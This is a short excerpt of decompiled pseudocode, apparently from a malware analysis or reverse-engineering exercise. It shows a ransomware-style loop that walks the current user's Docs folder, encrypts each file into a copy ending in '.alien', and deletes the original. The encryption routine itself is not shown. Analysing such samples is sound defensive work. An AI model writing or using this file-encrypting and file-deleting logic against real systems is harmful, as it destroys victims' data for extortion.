 local_10 = 0x7ffe7090102d;
local_18 = DAT_7ffe70904008 ^ (ulonglong)auStack13488;
local_3490[0] = 0x101;
GetUserNameW(local_3228,local_3490);
memset(local_2018,0,0x1000);
wsprintfW(local_2018,u_C:\Users\%s\Docs_7ffe70903218);
wsprintfW(sourceFile,u_%s\*.*_7ffe70903240);
hFindFile = FindFirstFileW(sourceFile,(LPWIN32_FIND_DATAW)&local_3480);
if (hFindFile != (HANDLE)0xffffffffffffffff) {
do {
if (((local_3454 != _DAT_7ffe70903250) || (local_3452 != _DAT_7ffe70903252)) &&
((local_3454 != _DAT_7ffe70903254 ||
((local_3452 != _DAT_7ffe70903256 || (local_3450 != _DAT_7ffe70903258)))))) {
wsprintfW(sourceFile,u_%s\%s_7ffe70903260);
wsprintfW(dstFile,u_%s.alien_7ffe70903270);
if ((local_3480 & 0x10) == 0) {
EncryptionRoutine(sourceFile,dstFile,encryptionKey);
_wremove(sourceFile);
}
}
BVar1 = FindNextFileW(hFindFile,(LPWIN32_FIND_DATAW)&local_3480);
} while (BVar1 != 0);
FindClose(hFindFile);
}